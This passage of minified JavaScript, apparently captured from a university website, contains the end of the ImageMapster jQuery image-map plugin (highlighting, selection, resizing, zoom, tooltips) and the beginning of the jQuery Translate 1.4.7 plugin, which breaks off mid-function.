break;case"circ":case"circle":q="<v:oval "+i+j+k+o+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+(f[0]-f[2])+"px;top:"+(f[1]-f[2])+"px;width:"+(f[2]*2)+"px;height:"+(f[2]*2)+'px;">'+p+"</v:oval>";
break;}h=a(q);a(m.canvas).append(h);return h;};d.render=function(){var g,f=this;a.each(this.shapes,function(j,h){f.renderShape(h.mapArea,h.options);
});if(this.masks.length){a.each(this.masks,function(j,h){g=e.updateProps({},h.options,{fillOpacity:1,fillColor:h.options.fillColorMask});
f.renderShape(h.mapArea,g,"mapster_mask");});}this.active=false;return this.canvas;
};d.createCanvasFor=function(g){var i=g.scaleInfo.width,f=g.scaleInfo.height;return a('<var width="'+i+'" height="'+f+'" style="zoom:1;overflow:hidden;display:block;width:'+i+"px;height:"+f+'px;"></var>')[0];
};d.clearHighlight=function(){a(this.map_data.overlay_canvas).children().remove();
};d.removeSelections=function(f){if(f>=0){a(this.map_data.base_canvas).find('[name="static_'+f.toString()+'"]').remove();
}else{a(this.map_data.base_canvas).children().remove();}};d.refreshSelections=function(){return null;
};}}(jQuery));(function(a){var c,b=a.mapster,d=b.utils;b.MapData=function(e,g){var f=this;
function h(l,i,j){function k(m){if(f.currentAreaId!==m&&f.highlightId>=0){j();}}if(f.activeAreaEvent){window.clearTimeout(f.activeAreaEvent);
f.activeAreaEvent=0;}if(l<0){return;}if(i.owner.currentAction||l){f.activeAreaEvent=window.setTimeout((function(){return function(){h(0,i,j);
};}(i)),l||100);}else{k(i.areaId);}}this.image=e;this.imgCssText=e.style.cssText||null;
this.initializeDefaults();this.configureOptions(g);this.mousedown=function(i){if(!a.mapster.hasCanvas){this.blur();
}i.preventDefault();};this.mouseover=function(k){var j=f.getAllDataForArea(this),i=j.length?j[0]:null;
if(!i||i.isNotRendered()||i.owner.currentAction){return;}if(f.currentAreaId===i.areaId){return;
}if(f.highlightId!==i.areaId){f.clearEffects();i.highlight();if(f.options.showToolTip){a.each(j,function(m,l){if(l.effectiveOptions().toolTip){l.showTooltip();
}});}}f.currentAreaId=i.areaId;if(a.isFunction(f.options.onMouseover)){f.options.onMouseover.call(this,{e:k,options:i.effectiveOptions(),key:i.key,selected:i.isSelected()});
}};this.mouseout=function(j){var k,i=f.getDataForArea(this),l=f.options;if(f.currentAreaId<0||!i){return;
}k=f.getDataForArea(j.relatedTarget);if(k===i){return;}f.currentAreaId=-1;i.area=null;
h(l.mouseoutDelay,i,f.clearEffects);if(a.isFunction(l.onMouseout)){l.onMouseout.call(this,{e:j,options:l,key:i.key,selected:i.isSelected()});
}};this.clearEffects=function(){var i=f.options;f.ensureNoHighlight();if(i.toolTipClose&&a.inArray("area-mouseout",i.toolTipClose)>=0&&f.activeToolTip){f.clearTooltip();
}};this.click=function(m){var r,n,o,p,j,k,s,t=this,i=f.getDataForArea(this),q=f.options;
function l(u){var v;j=(u.isSelectable()&&(u.isDeselectable()||!u.isSelected()));if(j){p=!u.isSelected();
}else{p=u.isSelected();}o=b.getBoundList(q,u.key);if(a.isFunction(q.onClick)){k=q.onClick.call(t,{e:m,listTarget:o,key:u.key,selected:p});
if(d.isBool(k)){if(!k){return false;}s=a(u.area).attr("href");if(s!=="#"){window.location.href=s;
return false;}}}if(j){r=u.toggleSelection();}if(q.boundList&&q.boundList.length>0){b.setBoundListProperties(q,o,u.isSelected());
}v=u.effectiveOptions();if(v.includeKeys){n=d.split(v.includeKeys);a.each(n,function(y,x){var w=f.getDataForKey(x.toString());
if(!w.options.isMask){l(w);}});}}f.mousedown.call(this,m);if(q.clickNavigate&&i.href){window.location.href=i.href;
return;}if(i&&!i.owner.currentAction){q=f.options;l(i);}};this.graphics=new b.Graphics(this);
};c=b.MapData.prototype;c.configureOptions=function(e){this.area_options=d.updateProps({},b.area_defaults,e);
this.options=d.updateProps({},b.defaults,e);this.bindTries=this.options.configTimeout/200;
};c.initializeDefaults=function(){a.extend(this,{images:[],imageSources:[],imageStatus:[],altImagesXref:{},map:null,base_canvas:null,overlay_canvas:null,imagesLoaded:false,complete:false,commands:[],data:[],mapAreas:[],_xref:{},highlightId:-1,currentAreaId:-1,_tooltip_events:[],scaleInfo:null,index:-1,activeAreaEvent:null});
};c.isActive=function(){return !this.complete||this.currentAction;};c.state=function(){return{complete:this.complete,resizing:this.currentAction==="resizing",zoomed:this.zoomed,zoomedArea:this.zoomedArea,scaleInfo:this.scaleInfo};
};c.isReadyToBind=function(){return this.imagesLoaded&&(!this.options.safeLoad||b.windowLoaded);
};c.addImage=function(h,l,e){var g,k,j=this,f=function(n){return a.inArray(n,j.images);
},i=function(){var n=f(this);if(n>=0){j.imageStatus[n]=true;if(a.inArray(false,j.imageStatus)<0&&(!j.options.safeLoad||b.windowLoaded)){j.initialize();
}}},m=function(n){var o=j.images.push(n)-1;j.imageSources[o]=k;j.imageStatus[o]=false;
if(e){j.altImagesXref[e]=o;}};if(!h&&!l){return;}g=h;k=l||a(g).attr("src");if(!k){throw ("Missing image source");
}if(!g){g=a('<img class="mapster_el" />').hide()[0];a("body").append(g);m(g);a(g).bind("onload",i).bind("onerror",function(n){j.imageLoadError.call(j,n);
});a(g).attr("src",k);}else{m(g);}};c.isImageLoaded=function(f){var h,e,g=this;if(g.imageStatus[f]){return true;
}e=g.images[f];if(typeof e.complete!=="undefined"){h=e.complete;}else{h=!!d.imgWidth(e);
}g.imageStatus[f]=h;return h;};c.bindImages=function(f,e){var g,j=this,h=true,k=j.options,l=function(){j.bindImages.call(j,false,e);
};if(f){j.complete=false;j.triesLeft=j.bindTries;j.imagesLoaded=false;if(j.images.length>2){j.images=j.images.slice(0,2);
j.imageSources=j.imageSources.slice(0,2);j.imageStatus=j.imageStatus.slice(0,2);j.altImagesXref={};
}j.altImagesXref={};if(j.images.length===0){j.addImage(j.image);j.addImage(null,j.image.src);
}if(a.mapster.hasCanvas){j.addImage(null,k.render_highlight.altImage||k.altImage,"highlight");
j.addImage(null,k.render_select.altImage||k.altImage,"select");}}if(j.imagesLoaded){return;
}g=j.images.length;while(g-->0){if(!j.isImageLoaded(g)){h=false;break;}}j.imagesLoaded=h;
if(j.isReadyToBind()){if(e){e();}else{j.initialize();}}else{if(j.triesLeft-->0){j.imgTimeout=window.setTimeout(l,200);
}else{j.imageLoadError.call(j);}}};c.imageLoadError=function(f){clearTimeout(this.imgTimeout);
this.triesLeft=0;var g=f?"The image "+f.target.src+" failed to load.":"The images never seemed to finish loading. You may just need to increase the configTimeout if images could take a long time to load.";
throw g;};c.altImage=function(e){return this.images[this.altImagesXref[e]];};c.wrapId=function(){return"mapster_wrap_"+this.index;
};c._idFromKey=function(e){return typeof e==="string"&&this._xref.hasOwnProperty(e)?this._xref[e]:-1;
};c.getSelected=function(){var e="";a.each(this.data,function(g,f){if(f.isSelected()){e+=(e?",":"")+this.key;
}});return e;};c.getAllDataForArea=function(f,g){var h,e,l,k=this,j=a(f).filter("area").attr(k.options.mapKey);
if(j){l=[];j=d.split(j);for(h=0;h<(g||j.length);h++){e=k.data[k._idFromKey(j[h])];
e.area=f.length?f[0]:f;l.push(e);}}return l;};c.getDataForArea=function(f){var e=this.getAllDataForArea(f,1);
return e?e[0]||null:null;};c.getDataForKey=function(e){return this.data[this._idFromKey(e)];
};c.getKeysForGroup=function(f){var e=this.getDataForKey(f);return !e?"":e.isPrimary?e.key:this.getPrimaryKeysForMapAreas(e.areas()).join(",");
};c.getPrimaryKeysForMapAreas=function(e){var f=[];a.each(e,function(h,g){if(a.inArray(g.keys[0],f)<0){f.push(g.keys[0]);
}});return f;};c.getData=function(e){if(typeof e==="string"){return this.getDataForKey(e);
}else{if(e&&e.mapster||d.isElement(e)){return this.getDataForArea(e);}else{return null;
}}};c.ensureNoHighlight=function(){var e;if(this.highlightId>=0){this.graphics.clearHighlight();
e=this.data[this.highlightId];e.changeState("highlight",false);this.setHighlightId(-1);
}};c.setHighlightId=function(e){this.highlightId=e;};c.clearSelections=function(){a.each(this.data,function(g,f){if(f.selected){f.removeSelection(true);
}});this.removeSelectionFinish();};c.setAreaOptions=function(g){var h,f,e;g=g||[];
for(h=g.length-1;h>=0;h--){f=g[h];if(f){e=this.getDataForKey(f.key);if(e){d.updateProps(e.options,f);
if(d.isBool(f.selected)){e.selected=f.selected;}}}}};c.drawSelections=function(g){var e,f=d.asArray(g);
for(e=f.length-1;e>=0;e--){this.data[f[e]].drawSelection();}};c.redrawSelections=function(){a.each(this.data,function(g,f){if(f.isSelectedOrStatic()){f.drawSelection();
}});};c.initialize=function(){var j,e,m,s,n,f,g,p,h,q,r,o,k=this,l=k.options;if(k.complete){return;
}h=a(k.image);n=h.parent().attr("id");if(n&&n.length>=12&&n.substring(0,12)==="mapster_wrap"){s=h.parent();
s.attr("id",k.wrapId());}else{s=a('<div id="'+k.wrapId()+'"></div>');if(l.wrapClass){if(l.wrapClass===true){s.addClass(h[0].className);
}else{s.addClass(l.wrapClass);}}}k.wrapper=s;k.scaleInfo=o=d.scaleMap(k.images[0],k.images[1],l.scaleMap);
e=k.graphics.createVisibleCanvas(k);m=k.graphics.createVisibleCanvas(k);k.base_canvas=e;
k.overlay_canvas=m;j=a(k.images[1]).addClass("mapster_el").addClass(k.images[0].className).attr({id:null,usemap:null});
p=d.size(k.images[0]);if(p.complete){j.css({width:p.width,height:p.height});}k.buildDataset();
f={display:"block",position:"relative",padding:0,width:o.width,height:o.height};if(l.wrapCss){a.extend(f,l.wrapCss);
}if(h.parent()[0]!==k.wrapper[0]){h.before(k.wrapper);}s.css(f);a(k.images.slice(2)).hide();
for(g=1;g<k.images.length;g++){s.append(k.images[g]);}s.append(e).append(m).append(h.css(b.canvas_style));
d.setOpacity(k.images[0],0);a(k.images[1]).show();d.setOpacity(k.images[1],1);if(l.isSelectable&&l.onGetList){r=k.data.slice(0);
if(l.sortList){if(l.sortList==="desc"){q=function(i,t){return i===t?0:(i>t?-1:1);
};}else{q=function(i,t){return i===t?0:(i<t?-1:1);};}r.sort(function(i,t){i=i.value;
t=t.value;return q(i,t);});}k.options.boundList=l.onGetList.call(k.image,r);}k.complete=true;
k.processCommandQueue();if(l.onConfigured&&typeof l.onConfigured==="function"){l.onConfigured.call(h,true);
}};c.buildDataset=function(w){var x,i,p,h,e,g,k,s,q,r,t,n,l,o,u=this,v=u.options,m;
function f(y,z){var j=new b.AreaData(u,y,z);j.areaId=u._xref[y]=u.data.push(j)-1;
return j.areaId;}u._xref={};u.data=[];if(!w){u.mapAreas=[];}m=!v.mapKey;if(m){v.mapKey="data-mapster-key";
}x=(a.browser.msie&&a.browser.version<=7)?"area":(m?"area[coords]":"area["+v.mapKey+"]");
i=a(u.map).find(x).unbind(".mapster");for(t=0;t<i.length;t++){h=0;g=i[t];e=a(g);if(!g.coords){continue;
}if(m){k=String(t);e.attr("data-mapster-key",k);}else{k=g.getAttribute(v.mapKey);
}if(w){s=u.mapAreas[e.data("mapster")-1];s.configure(k);}else{s=new b.MapArea(u,g,k);
u.mapAreas.push(s);}r=s.keys;for(p=r.length-1;p>=0;p--){q=r[p];if(v.mapValue){n=e.attr(v.mapValue);
}if(m){h=f(u.data.length,n);l=u.data[h];l.key=q=h.toString();}else{h=u._xref[q];if(h>=0){l=u.data[h];
if(n&&!u.data[h].value){l.value=n;}}else{h=f(q,n);l=u.data[h];l.isPrimary=p===0;}}s.areaDataXref.push(h);
l.areasXref.push(t);}o=e.attr("href");if(o&&o!=="#"&&!l.href){l.href=o;}if(!s.nohref){e.bind("mouseover.mapster",u.mouseover).bind("mouseout.mapster",u.mouseout).bind("click.mapster",u.click).bind("mousedown.mapster",u.mousedown);
}e.data("mapster",t+1);}u.setAreaOptions(v.areas);u.redrawSelections();};c.processCommandQueue=function(){var e,f=this;
while(!f.currentAction&&f.commands.length){e=f.commands[0];f.commands.splice(0,1);
b.impl[e.command].apply(e.that,e.args);}};c.clearEvents=function(){a(this.map).find("area").unbind(".mapster");
a(this.images).unbind(".mapster");};c._clearCanvases=function(e){if(!e){a(this.base_canvas).remove();
}a(this.overlay_canvas).remove();};c.clearMapData=function(f){var e=this;this._clearCanvases(f);
a.each(this.data,function(h,g){g.reset();});this.data=null;if(!f){this.image.style.cssText=this.imgCssText;
a(this.wrapper).before(this.image).remove();}a.each(this.images,function(h,g){if(e.images[h]!==g.image){e.images[h]=null;
}});e.images=[];this.image=null;d.ifFunction(this.clearTooltip,this);};c.removeSelectionFinish=function(){var e=this.graphics;
e.refreshSelections();e.clearHighlight();};}(jQuery));(function(a){var c,b=a.mapster,d=b.utils;
b.AreaData=function(f,e,g){a.extend(this,{owner:f,key:e||"",isPrimary:true,areaId:-1,href:"",value:g||"",options:{},selected:null,areasXref:[],area:null,optsCache:null});
};c=b.AreaData.prototype;c.areas=function(){var e,f=[];for(e=0;e<this.areasXref.length;
e++){f.push(this.owner.mapAreas[this.areasXref[e]]);}return f;};c.coords=function(f){var e=[];
a.each(this.areas(),function(h,g){e=e.concat(g.coords(f));});return e;};c.reset=function(){a.each(this.areas(),function(g,f){f.reset();
});this.areasXref=[];this.options=null;};c.isSelectedOrStatic=function(){var e=this.effectiveOptions();
return d.isBool(e.staticState)?e.staticState:this.isSelected();};c.isSelected=function(){return d.isBool(this.selected)?this.selected:d.isBool(this.owner.area_options.selected)?this.owner.area_options.selected:false;
};c.isSelectable=function(){return d.isBool(this.effectiveOptions().staticState)?false:(d.isBool(this.owner.options.staticState)?false:d.boolOrDefault(this.effectiveOptions().isSelectable,true));
};c.isDeselectable=function(){return d.isBool(this.effectiveOptions().staticState)?false:(d.isBool(this.owner.options.staticState)?false:d.boolOrDefault(this.effectiveOptions().isDeselectable,true));
};c.isNotRendered=function(){var e=a(this.area);return e.attr("nohref")||!e.attr("href")||this.effectiveOptions().isMask;
};c.effectiveOptions=function(f){var e=d.updateProps({},this.owner.area_options,this.options,f||{},{id:this.areaId});
e.selected=this.isSelected();return e;};c.effectiveRenderOptions=function(f,h){var e,g=this.optsCache;
if(!g||f==="highlight"){e=this.effectiveOptions(h);g=d.updateProps({},e,e["render_"+f],{alt_image:this.owner.altImage(f)});
if(f!=="highlight"){this.optsCache=g;}}return a.extend({},g);};c.changeState=function(f,e){if(a.isFunction(this.owner.options.onStateChange)){this.owner.options.onStateChange.call(this.owner.image,{key:this.key,state:f,selected:e});
}};c.highlight=function(f){var e=this.owner;if(this.effectiveOptions().highlight){e.graphics.addShapeGroup(this,"highlight",f);
}e.setHighlightId(this.areaId);this.changeState("highlight",true);};c.drawSelection=function(){this.owner.graphics.addShapeGroup(this,"select");
};c.addSelection=function(f){var e=this.owner;if(e.options.singleSelect){e.clearSelections();
}if(!this.isSelected()){if(f){this.optsCache=a.extend(this.effectiveRenderOptions("select"),f);
}this.drawSelection();if(f){this.optsCache=null;}this.selected=true;this.changeState("select",true);
}if(e.options.singleSelect){e.graphics.refreshSelections();}};c.removeSelection=function(e){this.selected=false;
this.changeState("select",false);this.optsCache=null;this.owner.graphics.removeSelections(this.areaId);
if(!e){this.owner.removeSelectionFinish();}};c.toggleSelection=function(e){if(!this.isSelected()){this.addSelection(e);
}else{this.removeSelection();}return this.isSelected();};b.MapArea=function(h,e,f){if(!h){return;
}var g=this;g.owner=h;g.area=e;g.areaDataXref=[];g.originalCoords=[];a.each(d.split(e.coords),function(k,j){g.originalCoords.push(parseFloat(j));
});g.length=g.originalCoords.length;g.shape=e.shape.toLowerCase();g.nohref=e.nohref||!e.href;
g.configure(f);};b.MapArea.prototype.configure=function(e){this.keys=d.split(e);};
b.MapArea.prototype.reset=function(){this.area=null;};b.MapArea.prototype.coords=function(e){return a.map(this.originalCoords,function(f){return e?f:f+e;
});};}(jQuery));(function(a){var b=a.mapster.utils;b.areaCorners=function(e,x,o){var n,t,u,r,s,h,f,i,g,l,m,v,q,p,w,c,d,k=[];
for(q=0;q<e.length;q++){d=e[q];p=b.split(d.coords,parseInt);switch(d.shape){case"circle":l=p[0];
m=p[1];w=p[2];k=[];for(q=0;q<360;q+=20){c=q*Math.PI/180;k.push(l+w*Math.cos(c),m+w*Math.sin(c));
}break;case"rect":k.push(p[0],p[1],p[2],p[1],p[2],p[3],p[0],p[3]);break;default:k=k.concat(p);
break;}}t=u=h=i=999999;r=s=f=g=-1;for(q=k.length-2;q>=0;q-=2){l=parseInt(k[q],10);
m=parseInt(k[q+1],10);if(l<t){t=l;g=m;}if(l>r){r=l;i=m;}if(m<u){u=m;f=l;}if(m>s){s=m;
h=l;}}if(x&&o){n=false;a.each([[f-x,u-o],[h,u-o],[t-x,g-o],[t-x,i],[r,g-o],[r,i],[f-x,s],[h,s]],function(y,j){if(!n&&(j[0]>0&&j[1]>0)){v=j;
n=true;return false;}});if(!n){v=[r,s];}}return{tl:[t,u],br:[r,s],tt:v};};}(jQuery));
(function(a){var e=a.mapster_when,b=a.mapster,d=b.utils,c=b.MapArea.prototype;b.utils.getScaleInfo=function(g,f){var h;
if(!f){h=1;f=g;}else{h=g.width/f.width||g.height/f.height;if(h>0.98&&h<1.02){h=1;
}}return{scale:(h!==1),scalePct:h,realWidth:f.width,realHeight:f.height,width:g.width,height:g.height,ratio:g.width/g.height};
};b.utils.scaleMap=function(f,g,i){var j=d.size(f),h=d.size(g);if(!h.complete){throw ("Another script, such as an extension, appears to be interfering with image loading. Please let us know about this.");
}if(!j.complete){j=h;}return this.getScaleInfo(j,i?h:null);};b.MapData.prototype.resize=function(r,o,i,f){var t,u,m,v,y,l,h,s={callback:f||i},q,j,n=this;
function x(p,A,z){if(a.mapster.hasCanvas){p.width=A;p.height=z;}else{a(p).width(A);
a(p).height(z);}}function g(){n.currentAction="";if(a.isFunction(s.callback)){s.callback();
}n.processCommandQueue();}function k(){x(n.overlay_canvas,y,l);if(s.highlight&&m>=0){var p=n.data[m];
p.tempOptions={fade:false};n.getDataForKey(p.key).highlight();p.tempOptions=null;
}x(n.base_canvas,y,l);n.redrawSelections();g();}function w(){a(n.image).css(q);n.scaleInfo=d.getScaleInfo({width:y,height:l},{width:n.scaleInfo.realWidth,height:n.scaleInfo.realHeight});
a.each(n.data,function(z,p){a.each(p.areas(),function(B,A){A.resize();});});}if(typeof r==="object"){s=r;
}else{s.width=r;s.height=o;s.duration=i||0;}y=s.width;l=s.height;h=s.duration;if(n.scaleInfo.width===y&&n.scaleInfo.height===l){return;
}m=n.highlightId;if(!y){v=l/n.scaleInfo.realHeight;y=Math.round(n.scaleInfo.realWidth*v);
}if(!l){v=y/n.scaleInfo.realWidth;l=Math.round(n.scaleInfo.realHeight*v);}q={width:String(y)+"px",height:String(l)+"px"};
if(!a.mapster.hasCanvas){a(n.base_canvas).children().remove();}j=a(n.wrapper).find(".mapster_el").add(n.wrapper);
if(h){u=[];n.currentAction="resizing";j.each(function(z,p){t=e.defer();u.push(t);
a(p).animate(q,{duration:h,complete:t.resolve,easing:"linear"});});t=e.defer();u.push(t);
e.all(u).then(k);w();t.resolve();}else{j.css(q);w();k();}};b.MapArea=d.subclass(b.MapArea,function(){this.base.init();
if(this.owner.scaleInfo.scale){this.resize();}});c.coords=function(l,f){var g,h=[],k=l||this.owner.scaleInfo.scalePct,i=f||0;
if(k===1&&f===0){return this.originalCoords;}for(g=0;g<this.length;g++){h.push(Math.round(this.originalCoords[g]*k)+i);
}return h;};c.resize=function(){this.area.coords=this.coords().join(",");};c.reset=function(){this.area.coords=this.coords(1).join(",");
};b.impl.resize=function(h,g,f){if(!h&&!g){return false;}var i=(new b.Method(this,function(){this.resize(h,g,f);
},null,{name:"resize",args:arguments})).go();return i;};b.impl.zoom=function(f,h){var g=h||{};
function i(j){var x,k,n,B,u,l,m,v,w,r,s,q,p,z,A,t=g.padding||0,y=j?20:0,o=this,C=false;
if(j){if(!o.zoomed){o.zoomed=true;o.preZoomWidth=o.scaleInfo.width;o.preZoomHeight=o.scaleInfo.height;
o.zoomedArea=j;if(g.scroll){o.wrapper.css({overflow:"auto"});}}k=a.mapster.utils.areaCorners(j.coords(1,0));
B=o.wrapper.innerWidth()-y-t*2;n=o.wrapper.innerHeight()-y-t*2;l=k.maxX-k.minX;m=k.maxY-k.minY;
v=B/l;w=n/m;u=Math.min(v,w);r=(B-l*u)/2;s=(n-m*u)/2;q=o.scaleInfo.realWidth*u;p=o.scaleInfo.realHeight*u;
z=(k.minX)*u-t-r;A=(k.minY)*u-t-s;}else{if(!o.zoomed){return;}C=true;q=o.preZoomWidth;
p=o.preZoomHeight;z=null;A=null;}this.resize({width:q,height:p,duration:g.duration,scroll:x,scrollLeft:z,scrollTop:A,callback:(function(){var E=C,F=g.scroll,D=j;
return function(){if(E){o.preZoomWidth=null;o.preZoomHeight=null;o.zoomed=false;o.zoomedArea=false;
if(F){o.wrapper.css({overflow:"inherit"});}}else{o.zoomedArea=D;}};}())});}return(new b.Method(this,function(j){i.call(this);
},function(){i.call(this.owner,this);},{name:"zoom",args:arguments,first:true,key:f})).go();
};}(jQuery));(function(a){var b=a.mapster,c=b.utils;a.extend(b.defaults,{toolTipContainer:'<div style="border: 2px solid black; background: #EEEEEE; position:absolute; width:160px; padding:4px; margin: 4px; -moz-box-shadow: 3px 3px 5px #535353; -webkit-box-shadow: 3px 3px 5px #535353; box-shadow: 3px 3px 5px #535353; -moz-border-radius: 6px 6px 6px 6px; -webkit-border-radius: 6px; border-radius: 6px 6px 6px 6px;"></div>',showToolTip:false,toolTipFade:true,toolTipClose:["area-mouseout","image-mouseout"],onShowToolTip:null,onCreateTooltip:null});
a.extend(b.area_defaults,{toolTip:null});b.MapData.prototype.clearTooltip=function(){if(this.activeToolTip){this.activeToolTip.stop().remove();
this.activeToolTip=null;this.activeToolTipID=-1;}a.each(this._tooltip_events,function(f,d){d.object.unbind(d.event);
});};b.MapData.prototype.bindTooltipClose=function(i,e,h,d){var f=e+".mapster-tooltip",g=this;
if(a.inArray(i,this.options.toolTipClose)>=0){h.unbind(f).bind(f,function(j){if(!d||d.call(this,j)){g.clearTooltip();
}});this._tooltip_events.push({object:h,event:f,callback:d});}};b.AreaData.prototype.showTooltip=function(){var i,l,m,g,d,f,j=this.effectiveOptions(),h=this.owner,e=h.options,k=h.options.toolTipContainer;
h.cancelClear=true;if(h.activeToolTipID===this.areaId){return;}if(typeof k==="string"){f=a(k);
}else{f=a(k).clone();}l=f.html(j.toolTip).hide();h.clearTooltip();a("body").append(l);
h.activeToolTip=l;h.activeToolTipID=this.areaId;c.setOpacity(l[0],0);l.show();d=this.area?[this.area]:a.map(this.areas(),function(n){return n.area;
});g=c.areaCorners(d,l.outerWidth(true),l.outerHeight(true));i=a(h.image).offset();
m={left:i.left+g.tt[0]+"px",top:i.top+g.tt[1]+"px"};if(parseInt(l.css("z-index"),10)===0||l.css("z-index")==="auto"){m["z-index"]=9999;
}l.css(m).addClass("mapster_tooltip");h.bindTooltipClose("area-click","click",a(h.map));
h.bindTooltipClose("tooltip-click","click",l);h.bindTooltipClose("image-mouseout","mouseout",a(h.image),function(n){return(n.relatedTarget.nodeName!=="AREA"&&n.relatedTarget!==this);
});if(h.options.toolTipFade){c.fader(l[0],0,1,j.fadeDuration);}else{c.setOpacity(l[0],1);
}c.ifFunction(e.onShowToolTip,this.area||null,{toolTip:l,areaOptions:j,key:this.key,selected:this.isSelected()});
};b.impl.tooltip=function(d){return(new b.Method(this,function(){this.clearTooltip();
},function(){if(this.effectiveOptions().toolTip){this.showTooltip();}},{name:"tooltip",args:arguments,key:d})).go();
};}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/jquery.translate.min.js
body_size: 8324
content:
/*! 
 * jQuery Translate plugin 
 * 
 * Version: 1.4.7
 * 
 * http://code.google.com/p/jquery-translate/
 * 
 * Copyright (c) 2009 Balazs Endresz (balazs.endresz@gmail.com)
 * Dual licensed under the MIT and GPL licenses.
 * 
 * This plugin uses the 'Google AJAX Language API' (http://code.google.com/apis/ajaxlanguage/)
 * You can read the terms of use at http://code.google.com/apis/ajaxlanguage/terms.html
 * 
 */

;(function($){function Nct(){}Nct.prototype={init:function(jq,o){this.textArray=[];this.elements=[];this.options=o;this.jquery=jq;this.n=-1;if(o.async===true)o.async=2;if(o.not){jq=jq.not(o.not);jq=jq.add(jq.find("*").not(o.not)).not($(o.not).find("*"))}else jq=jq.add(jq.find("*"));this.jq=jq;this.jql=this.jq.length;return this.process()},process:function(){this.n++;var that=this,o=this.options,text="",hasTextNode=false,hasChildNode=false,el=this.jq[this.n],e,c,ret;if(this.n===this.jql){ret=this.jquery.pushStack(this.elements,"nodesContainingText");o.complete.call(ret,ret,this.textArray);if(o.returnAll===false&&o.walk===false)return this.jquery;return ret}if(!el)return this.process();e=$(el);var nodeName=el.nodeName.toUpperCase(),type=nodeName==="INPUT"&&$.attr(el,"type").toLowerCase();if(({SCRIPT:1,NOSCRIPT:1,STYLE:1,OBJECT:1,IFRAME:1})[nodeName])return this.process();if(typeof o.subject==="string"){text=e.attr(o.subject)}else{if(o.altAndVal&&(nodeName==="IMG"||type==="image"))text=e.attr("alt");else if(o.altAndVal&&({text:1,button:1,submit:1})[type])text=e.val();else if(nodeName==="TEXTAREA")text=e.val();else{c=el.firstChild;if(o.walk!==true)hasChildNode=true;else{while(c){if(c.nodeType==1){hasChildNode=true;break}c=c.nextSibling}}if(!hasChildNode)text=e.text();else{if(o.walk!==true)hasTextNode=true;c=el.firstChild;while(c){if(c.nodeType==3&&c.nodeValue.match(/\S/)!==null){if(c.nodeValue.match(/<![ \r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/)!==null){if(c.nodeValue.match(/(\S+(?=.*<))|(>(?=.*\S+))/)!==null){hasTextNode=true;break}}else{hasTextNode=true;break}}c=c.nextSibling}if(hasTextNode){text=e.html();text=o.stripScripts?text.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi,""):text;this.jq=this.jq.not(e.find("*"))}}}}if(!text)return this.process();this.elements.push(el);this.textArray.push(text);o.each.call(el,this.elements.length-1,el,text);if(o.async){setTimeout(function(){that.process()},o.async);return this.jquery}else return this.process()}};var defaults={not:"",async:false,each:function(){},complete:function(){},comments:false,returnAll:true,walk:true,altAndVal:false,subject:true,stripScripts:true};$.fn.nodesContainingText=function(o){o=$.extend({},defaults,$.fn.nodesContainingText.defaults,o);return new Nct().init(this,o)};$.fn.nodesContainingText.defaults=defaults})(jQuery);(function($){function $function(){}var True=true,False=false,undefined,replace="".replace,Str=String,Fn=Function,Obj=Object,GL,GLL,toLangCode,inverseLanguages={},loading,readyList=[],defaults={from:"",to:"",start:$function,error:$function,each:$function,complete:$function,onTimeout:$function,timeout:0,stripComments:True,stripWhitespace:True,stripScripts:True,separators:/\.\?\!;:/,limit:1750,walk:True,returnAll:False,replace:True,rebind:True,data:True,setLangAttr:False,subject:True,not:"",altAndVal:True,async:False,toggle:False,fromOriginal:True,parallel:false,trim:true,alwaysReplace:false};function loaded(){$.translate.GL=GL=google.language;$.translate.GLL=GLL=GL.Languages;toLangCode=$.translate.toLanguageCode;$.each(GLL,function(l,lc){inverseLanguages[lc.toUpperCase()]=l});$.translate.isReady=True;var fn;while((fn=readyList.shift()))fn()}function filter(obj,fn){var newObj={};$.each(obj,function(lang,langCode){if(fn(langCode,lang)===True)newObj[lang]=langCode});return newObj}function bind(fn,thisObj,args){return function(){return fn.apply(thisObj===True?arguments[0]:thisObj,args||arguments)}}function isSet(e){return e!==undefined}function validate(_args,overload,error){var matched,obj={},args=$.grep(_args,isSet);$.each(overload,function(_,el){var matches=$.grep(el[0],function(e,i){return isSet(args[i])&&args[i].constructor===e}).length;if(matches===args.length&&matches===el[0].length&&(matched=True)){$.each(el[1],function(i,prop){obj[prop]=args[i]});return False}});if(!matched)throw error;return obj}function getOpt(args0,_defaults){var args=validate(args0,$.translate.overload,"jQuery.translate: Invalid arguments"),o=args.options||{};delete args.options;o=$.extend({},defaults,_defaults,$.extend(o,args));if(o.fromOriginal)o.toggle=True;if(o.toggle)o.data=True;if(o.async===True)o.async=2;return o}function T(){this.extend($.translate);delete this.defaults;delete this.fn}T.prototype={version:"1.4.7",_init:function(t,o){var separator=o.separators.source||o.separators,isString=this.isString=typeof t==="string",lastpos=0,substr;$.each(["stripComments","stripScripts","stripWhitespace"],function(i,name){var fn=$.translate[name];if(o[name])t=isString?fn(t):$.map(t,fn)});this.rawSource="<div>"+(isString?t:t.join("</div><div>"))+"</div>";this._m3=new RegExp("["+separator+"](?![^"+separator+"]*["+separator+"])");this.options=o;this.from=o.from=toLangCode(o.from)||"";this.to=o.to=toLangCode(o.to)||"";this.source=t;this.rawTranslation="";this.translation=[];this.i=0;this.stopped=False;this.elements=o.nodes;this._i=-1;this.rawSources=[];while(True){substr=this.truncate(this.rawSource.substr(lastpos),o.limit);if(!substr)break;this.rawSources.push(substr);lastpos+=substr.length}this.queue=new Array(this.rawSources.length);this.done=0;o.start.call(this,t,o.from,o.to,o);if(o.timeout)this.timeout=setTimeout(bind(o.onTimeout,this,[t,o.from,o.to,o]),o.timeout);(o.toggle&&o.nodes)?(o.textNodes?this._toggleTextNodes():this._toggle()):this._process()},_process:function(){if(this.stopped)return;var o=this.options,i=this.rawTranslation.length,lastpos,subst,divst,divcl;var that=this;while((lastpos=this.rawTranslation.lastIndexOf("</div>",i))>-1){i=lastpos-1;subst=this.rawTranslation.substr(0,i+1);divst=subst.match(/<div[> ]/gi);divcl=subst.match(/<\/div>/gi);divst=divst?divst.length:0;divcl=divcl?divcl.length:0;if(divst!==divcl+1)continue;var divscompl=$(this.rawTranslation.substr(0,i+7)),divlen=divscompl.length,l=this.i;if(l===divlen)break;divscompl.slice(l,divlen).each(bind(function(j,e){if(this.stopped)return False;var 